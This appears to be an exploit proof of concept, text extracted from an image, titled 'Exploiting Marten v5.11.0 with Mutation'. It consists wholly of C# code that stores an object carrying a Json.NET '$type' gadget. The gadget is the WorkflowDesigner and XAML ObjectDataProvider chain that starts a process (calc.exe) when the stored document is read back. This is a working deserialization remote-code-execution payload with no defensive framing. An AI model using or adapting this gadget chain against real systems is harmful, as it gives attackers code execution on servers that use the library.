 Exploiting Marten v5.11.0 with Mutation
Dictionary<string, string> extraData = new Dictionary<string, string>();
extraData.Add("$type", "System.Activities.Presentation.WorkflowDesigner,
System.Activities.Presentation, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35");
extraData.Add("PropertyInspectorFontAndColorData", @"<ResourceDictionary
xmlns=""http://schemas.microsoft.com/winfx/2006/xaml/presentation""
xmlns:x=""http://schemas.microsoft.com/winfx/2006/xaml""><ObjectDataProvider x:Key=""""
MethodName=""Start""><ObjectDataProvider.ObjectInstance><Process xmlns=""clr-
namespace:System.Diagnostics;assembly=system""><Process.StartInfo><ProcessStartInfo
FileName =
""calc.exe""/></Process.StartInfo></Process></ObjectDataProvider.ObjectInstance></ObjectDa
taProvider></ResourceDictionary>");
StorageObject maliciousObject = new StorageObject() { Id = 123456, Member = extraData };
session.Store(maliciousObject); //reading this object launches calc!